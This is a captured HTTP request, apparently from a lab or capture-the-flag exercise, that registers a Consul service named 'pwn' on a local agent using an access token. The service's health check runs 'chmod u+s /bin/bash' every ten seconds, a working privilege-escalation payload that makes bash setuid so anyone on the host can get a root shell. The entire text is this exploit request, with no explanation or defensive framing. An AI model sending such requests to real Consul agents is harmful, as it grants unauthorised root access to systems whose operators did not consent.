 PUT /v1/agent/service/register?replace-existing-checks=true HTTP/1.1
Host: 127.0.0.1:8500
User-Agent: python-requests/2.28.1
Accept-Encoding: gzip, deflate
Accept: */*
Connection: close
X-Consul-Token: bb03b43b-1d81-d62b-24b5-39540ee469b5
Content-Length: 207
Content-Type: application/json
{
"ID":"yyiydjcmosfodxl",
"Name":"pwn",
"Address":"127.0.0.1",
"Port":80,
"Check":{
"DeregisterCriticalServiceAfter":"90m",
"Args":[
"chmod",
"u+s",
"/bin/bash"
],
"Interval":"10s",
"Timeout":"86400s"
}
}